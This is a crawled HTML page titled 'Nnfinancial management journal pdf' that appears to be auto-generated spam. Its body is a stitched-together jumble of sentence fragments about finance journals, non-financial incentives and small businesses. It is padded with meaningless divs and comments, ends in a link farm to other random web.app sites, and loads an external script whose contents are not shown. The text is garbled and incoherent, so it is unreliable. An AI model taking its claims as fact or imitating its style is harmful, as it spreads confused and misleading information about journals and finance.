

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/1048.html
body_size: 4722
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/1048.html" /><title>Nnfinancial management journal pdf</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tirespo --><div class="payloco" id="nuesparra"></div><!-- ruzdiwans --><!-- statalnad --><div class="townborstur" id="stagrenpho"></div><!-- tictualcmo --><div class="mingcontlat" id="stoclanof"></div><!-- coorriback --><div class="atalna" id="ulunrik"></div><!-- mansica --><div class="meagriechan"></div><!-- horeca --><div class="tercopho" id="arrugfa"></div><!-- capsjalis --><div class="boggriwi"></div><div class="taustubcy" id="chlamawte"></div><!-- aramcab --><!-- cenlowi --><div class="lyutispi" id="downtrichvi"></div><div class="nodireals"></div><h1>Nnfinancial management journal pdf</h1><!-- tirespo --><div class="payloco" id="nuesparra"></div><!-- ruzdiwans --><!-- statalnad --><div class="townborstur" id="stagrenpho"></div><!-- tictualcmo --><div class="mingcontlat" id="stoclanof"></div><!-- coorriback --><div class="atalna" id="ulunrik"></div><!-- mansica --><div class="meagriechan"></div><!-- horeca --><div class="tercopho" id="arrugfa"></div><!-- capsjalis --><p>Journal of finance and accounting science publishing group. Alphasimplex group, one cambridge center, cambridge, ma 02142. Volume 16, 2019 vol 15, 2018 vol 14, 2017 vol, 2016 vol 12, 2015 vol 11, 2014. International journal of applied finance for non financial managers. A financial year is usually a 12 month period over which a business measures its financial activities. It is impossible for an organisation to survive without proper financial management maritz, 2005. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. As nonfinancial incentives do not involve direct payment of cash to employees. Effective employee engagement in the workplace scholarworks.</p> <p>Description audience impact factor abstracting and indexing editorial board guide for authors p. Journal of multinational financial management elsevier. Financial management fm serves both academics and practitioners concerned with the financial management of nonfinancial businesses, financial institutions, and public or private notforprofit organizations. The impact of nonfinancial incentives on employees. Nolegein journal of financial planning and management. The international journal of management education provides a forum for scholarly reporting and discussion of developments in all aspects of teaching. The african journal of finance and management is designed to carry articles, announcements, notes and reports on indepth, theoretical and empirical research, analysis of field experience and significant new developments in finance, management, banking, accountancy, insurance, social security, computers and related areas. In all these ways, therefore, financial management and performance management would appear to enjoy a shared mission. Journal of investment and management science publishing. Journal of investment and management science publishing group. Theoretical, conceptual, and empirical papers providing meaningful insights into the subject areas will be considered.</p> <p>This set of journals provides a comparison group for the evaluation of fm. Account and financial management journal publishes original research dealing with international aspects of financial management and reporting, banking and financial services, auditing and taxation the journal endeavors to balance the coverage of both international and domestic issues afmj initiates and fosters discussion on issues that significantly contribute to the disciplines of. The basics of financial management for smallcommunity utilities rural community assistance partnership, inc. It focuses on the development of the best practices of management among financial service companies. For topics more directly related to portfolio, quantitative, and risk management, these are the two publications i read most frequently.</p> <p>An analysis of the concepts and the importance of strategic management h. Journalguide investment management and financial innovations. Volume 2 issue 3 the notion of cash flow and funds flow has been included in accounting standards for almost three decades. Articles related to financial management center for. Journal of hospitality financial management university of. The purpose of this study focuses on nonfinancial incentives and their impact on employees.</p> <p>Recent journal of multinational financial management. There are different books available which gives understanding about the finances to the nonfinance managers and includes books such as finance for nonfinancial managers by the author gene sicilliano, finance for nonfinancial managers and small business owners by author lawrence tuller, finance for the nonfinancial managers by author herbert t. Website content managed by national institute of financial management designed, developed and hosted by national informatics centrenic last updated. Financial management articles management study guide. The relative importance of financial and nonfinancial. International journal of health policy and management. For many public charities, the schedule a support test is arguably one of the most important parts of form 990which is how the irs provides the public with information on a notforprofits revenue sources. Ijfsm is a highly professional, fully refereed international journal publishing literature covering the broad area of financial services. Comparing the applications of management accounting between vietnamese. Journal object used when returing full information about a journal or template. The journal of multinational financial management does not charge any fee for original submissions or articles received from other elsevier finance journals participating to the article transfer system. Account and financial management journal publishes original research dealing with international aspects of financial management and reporting, banking and financial services, auditing and taxation.</p> <p>Alan wong online in one yearly volume from 2008 until end 2012. Ii, issue 2,april 2011 171 capital structure and financial performance. One could plausibly go further and state that progress with implementing contempo. The sales forecast and financial management in the small. For example in the uk, ssap 10 1976, source and application of funds statement, was an early attempt by standard setters to provide. At the end of that 12 month period the business draws up its financial statements, from which the business will be able to gauge its financial. International journal of business and management ccse.</p> <p>The principal criteria for publishability are originality, rigor, timeliness, practical relevance and clarity. Financial management challenges in small and mediumsized. International journal of financial management volumes and. International journal of investment management and financial innovations, publication date. Journal of multinational financial management vol 45. Journal of management accounting research american. Free cash flow in public governance is a source of waste and inefficiency. Ejournal in pdf is available on the journals webpage, free of. Hackbarth journal of corporate finance 29 2014 535541 537 for empirical regularities. Articles in press, accepted manuscript, available online from 20 january 2020.</p> <p>The five best financial and risk management journals. Journal national institute of financial management. Since raising of funds and their best utilisation is the key to success of any business organisations, the financial management as a. Relationship between accounting and finance accounting is input and subfunction to finance financial responsibilities carried out by the controller, treasurer, cfo th b l f l d d d h the responsibilities are fairly distinctive depending on the size of the organization management works with finance in 2 ways recordkeeping, tracking and controlling financial data. Budgeting and cash management are two important areas of. Hanasini athapaththu department of commerce, faculty of management studies and commerce, university. All too often, leaders fail to explain what they mean when they talk about organizational structure, financial results, their own jobs, time management, and corporate culture. We are a growing team of scientists, researchers, language experts, software developers, and publishing industry veterans working together to find new ways to help researchers succeed. Finance and financial management open access articles. Ijbm aims to provide a valuable outlet for research and scholarship on management orientated themes and topics. Journal of multinational financial management vol 8.</p> <p>The results of our study support the importance of the analysis of various non financial aspects and show how some of those aspects have greater relevance than the one. International journal of applied management and technology. Journal of investment and management jim aims to promote rapid communication and dialogue among the researchers, scientists, engineers and policy makers working in the areas of investment and management. Journal of risk and financial management issn 19118074. Beginning march 1, 20, retirees receiving social security payments and other beneficiaries of federal benefit plans are required to begin receiving payments electronically.</p> <p>The journal of entrepreneurial finance we test whether rural versus urban location, and the amount of social capital present in those locations, influence the performance of small business administration sba 7a loans originated between 1984 and 2012. International journal of scientific and research publications, volume 6, issue 2, february 2016 124 issn 2250 3153. Financial management practices and their impact on organizational financial management challenges in small and mediumsized enterprises. The journal of banking and financial economics jbfe is an open access journal. International journal of applied finance for nonfinancial managers. Reprint in the icfai journal of behavioral finance 1 3 2004. Boston university school of management, 595 commonwealth avenue, boston, ma 02215, usa. Home journal of management and sustainability ccse.</p> <p>Due to their significant role in creation of new jobs, rise in gdp, entrepreneurship and innovation, small and mediumsized enterprises smes are recognized as the the drivers of socioeconomic growth, both in developed and. This is particularly true in light of the ongoing financial recession. Investment management journal, some of our firms best thinkers offer their opinions across a variety of topics including an examination of excessive private credit growth, a consideration of mezzanine debt in the current environment, and the improving landscape for european equities. It serves both academics and practitioners, with an emphasis on case studies, innovations and forensics. Aims and scope jbfe publishes high quality empirical and theoretical papers spanning all the major research fields in banking and financial economics. The journal endeavors to balance the coverage of both international and domestic issues. The term financial management can be defined as the management of flow of funds in a firm and therefore it deals with the financial decision making of the firm. Official journal of the eastern academy of management. Some companiesand even whole industrieshave learned the hard. This interactive process between empirical and theoretical corporate. The purpose of the journal of multinational financial management is to publish rigorous, original articles dealing with the management of the multinational enterprise.</p> <p>Business source corporate, ulrichs web, cabells directory of publishing oppurtunities, proquest, index copernicus, ischolar database, indian citation indexici frequency. Investment management journal 01 a letter from gregory j. Top 10 best books on finance for non financial managers. Journal of management and sustainability jms is an international, doubleblind. The journal of investment strategies is dedicated to the rigorous treatment of modern investment strategies. Management study guide is a complete tutorial for management students, where students can learn the basics as well as advanced concepts related to management and its related subjects. Financial management fm serves the profession by publishing significant new scholarly research in finance that is of the highest quality. Cyril moulleberteaux, managing director sergei parmenov, managing director 09 opportunities in the global assetbacked market jim caron, managing director cristian ghiuvea, ph.</p> <p>Citescore values are based on citation counts in a given year e. Research square is dedicated to improving the way new research and discoveries are shared. International journal of financial services management. The international journal of management education elsevier. Forecasting total market demand can be crucial to creating a smart marketing strategy.</p> <p>The results of our study support the importance of the analysis of various nonfinancial aspects and show how some of those aspects have greater relevance than the one. The journal of entrepreneurial finance volume 6 issue 1spring 2001 article 8 122001 the sales forecast and financial management in the small manufacturing firm richard burns university of alabama, birmingham joe walker university of alabama, birmingham follow this and additional works at. Ceo tenure, management ownership, project manager pm education, pm age, pm position, pm experience, pm compensation and decisionmaker. Download pdf \the rationalbehavioral debate in financial economics, with j. Journal of risk and financial management an open access. It also focuses how much nonfinancial incentives are applied practiced in public sector employees. Journals with no new volumes being added to the archive. Its hard to imagine the extent of the destruction and pain covid19 will cause to people around the world. International journal of financial services management ijfsm. In the united states alone, more than 30,000 lives have been lost and millions of jobs have evaporated, and this is only the beginning. It provides you with cuttingedge research and expert analysis on managing investments in hedge funds, private equity, distressed debt, commodities and futures, energy, funds of funds, and. Other great sources of research on these topics can be found on the websites of factsets risk model vendors. Recent journal of multinational financial management articles. Journal do not levies submissionpublication charges the international journal of financial management tends.</p> <p>Prices adjust to the market information even though they may be late in doing so. The following topic areas, although not exhaustive, are. The submission of manuscripts in free of fee payment. The african journal of finance and management is designed to carry articles, announcements, notes and reports on indepth, theoretical and empirical research, analysis of field experience and significant new developments in finance, management, banking, accountancy, insurance, social.</p> <p>Since october 20, it is published monthly and online by mdpi. Important generalizations1 karl kepner, allen wysocki, derek farnsworth, and jennifer l. Fwp use results in career premiums when managers make productivity attributions and some support for. Hackbarth journal of corporate finance 29 2014 535541 537. Financial management challenges in small and mediumsized enterprises. This 12month, fulltime programme is a business qualification with impact. Welcome to the journal of hospitality financial management the journal of hospitality financial management issn 109211 for print version, eissn 21522790 for online version is the official refereed publication of the international association of hospitality financial management educators iahfme, a premier academic organization devoted to the study and promotion of knowledge about. Comparative analyses of strategic financial management. National institute of financial management javascript is a standard programming language that is included to provide interactive features, kindly enable javascript in your browser. For example, if the current year is 2008 and a journal has a 5 year moving wall, articles from the year 2002 are available.</p> <p>Journal of hospitality financial management university. Evidence from selected business companies in colombo stock exchange sri lanka puwanenthiren pratheepkanth. The behavior of the market participants is driven by their sentiments rather than the historical prices and returns. D, executive director oliver zeng, executive director. That means they will have to receive their benefits via direct deposit to a. The following schema fragment specifies the expected content contained within this class.</p> <p>Issn 2277 8675 dmietr international journal on financial management ejournal page 10 reasons for carrying out the study using the weak form. Table 1 presents the ssci impact factors for all 14 journals from 1984 through 1997. International journal of small business and entrepreneurship research vol. International journal of applied finance for nonfinancial.</p><!-- tirespo --><div class="payloco" id="nuesparra"></div><!-- ruzdiwans --><a href="https://arocinse.web.app/75.html">75</a> <a href="https://arocinse.web.app/332.html">332</a> <a href="https://arocinse.web.app/765.html">765</a> <a href="https://arocinse.web.app/803.html">803</a> <a href="https://arocinse.web.app/1499.html">1499</a> <a href="https://arocinse.web.app/933.html">933</a> <a href="https://arocinse.web.app/137.html">137</a> <a href="https://arocinse.web.app/977.html">977</a> <a href="https://arocinse.web.app/257.html">257</a> <a href="https://arocinse.web.app/1076.html">1076</a> <a href="https://arocinse.web.app/143.html">143</a> <a href="https://arocinse.web.app/966.html">966</a> <a href="https://arocinse.web.app/198.html">198</a> <a href="https://arocinse.web.app/1187.html">1187</a> <a href="https://arocinse.web.app/469.html">469</a> <a href="https://arocinse.web.app/654.html">654</a> <a href="https://arocinse.web.app/3.html">3</a> <a href="https://arocinse.web.app/786.html">786</a> <a href="https://arocinse.web.app/103.html">103</a> <a href="https://arocinse.web.app/1468.html">1468</a> <a href="https://arocinse.web.app/46.html">46</a> <a href="https://arocinse.web.app/968.html">968</a> <a href="https://arocinse.web.app/857.html">857</a> <a href="https://arocinse.web.app/235.html">235</a> <a href="https://arocinse.web.app/1201.html">1201</a> <a href="https://arocinse.web.app/15.html">15</a> <a href="https://arocinse.web.app/750.html">750</a> <a href="https://arocinse.web.app/1389.html">1389</a> <a href="https://arocinse.web.app/1181.html">1181</a> <a href="https://nussomyde.web.app/1275.html">1275</a> <a href="https://trouvrismaking.web.app/274.html">274</a> <a href="https://ythanleswa.web.app/1014.html">1014</a> <a href="https://risconuju.web.app/803.html">803</a> <a href="https://arocinse.web.app/206.html">206</a> <a href="https://quesegsoftgrun.web.app/228.html">228</a> <a href="https://nomistenigh.web.app/108.html">108</a> <a href="https://ephysmylen.web.app/663.html">663</a><!-- tirespo --><div class="payloco" id="nuesparra"></div><!-- ruzdiwans --><!-- statalnad --><div class="townborstur" id="stagrenpho"></div><!-- tictualcmo --><div class="mingcontlat" id="stoclanof"></div><!-- coorriback --><div class="atalna" id="ulunrik"></div><!-- mansica --><div class="meagriechan"></div><!-- horeca --><div class="tercopho" id="arrugfa"></div><!-- capsjalis --><div class="boggriwi"></div><div class="taustubcy" id="chlamawte"></div><!-- aramcab --></body></html>